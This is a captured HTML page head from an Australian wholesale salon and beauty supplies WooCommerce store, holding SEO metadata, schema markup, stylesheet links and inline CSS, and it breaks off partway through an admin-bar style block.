

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1
body_size: 79440
content:
<!DOCTYPE html>
<html lang="en-AU" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nationalsalonsupplies.com.au/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>-1 Archives - National Salon Supplies</title>
	<link rel="canonical" href="https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1" />
	<link rel="next" href="https://nationalsalonsupplies.com.au/page/2/?taxonomy=product_shipping_class&term=1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="-1 Archives" />
	<meta property="og:url" content="https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&amp;term=1" />
	<meta property="og:site_name" content="National Salon Supplies" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1","url":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1","name":"-1 Archives - National Salon Supplies","isPartOf":{"@id":"https://nationalsalonsupplies.com.au/#website"},"primaryImageOfPage":{"@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1#primaryimage"},"image":{"@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1#primaryimage"},"thumbnailUrl":"https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo.jpg","breadcrumb":{"@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1#breadcrumb"},"inLanguage":"en-AU"},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1#primaryimage","url":"https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo.jpg","contentUrl":"https://nationalsalonsupplies.com.au/wp-content/uploads/2019/01/Ingrown-Promo.jpg","width":600,"height":600,"caption":"Mancine Triple Action Post Depilatory Lotion 250ml Deal"},{"@type":"BreadcrumbList","@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&term=1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nationalsalonsupplies.com.au/"},{"@type":"ListItem","position":2,"name":"-1"}]},{"@type":"WebSite","@id":"https://nationalsalonsupplies.com.au/#website","url":"https://nationalsalonsupplies.com.au/","name":"National Salon Supplies","description":"Wholesale Salon &amp; Beauty Supplies","publisher":{"@id":"https://nationalsalonsupplies.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nationalsalonsupplies.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://nationalsalonsupplies.com.au/#organization","name":"National Salon Supplies","url":"https://nationalsalonsupplies.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://nationalsalonsupplies.com.au/#/schema/logo/image/","url":"https://nationalsalonsupplies.com.au/wp-content/uploads/2017/12/logo_email2.png","contentUrl":"https://nationalsalonsupplies.com.au/wp-content/uploads/2017/12/logo_email2.png","width":319,"height":100,"caption":"National Salon Supplies"},"image":{"@id":"https://nationalsalonsupplies.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalSalonSupplies/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="National Salon Supplies &raquo; Feed" href="https://nationalsalonsupplies.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Salon Supplies &raquo; Comments Feed" href="https://nationalsalonsupplies.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Salon Supplies &raquo; -1 Shipping class Feed" href="https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&#038;term=1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #006799;--wp--preset--color--secondary: #00ACCE;--wp--preset--color--success: #6565B2;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://nationalsalonsupplies.com.au/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nationalsalonsupplies.com.au/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://nationalsalonsupplies.com.au/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
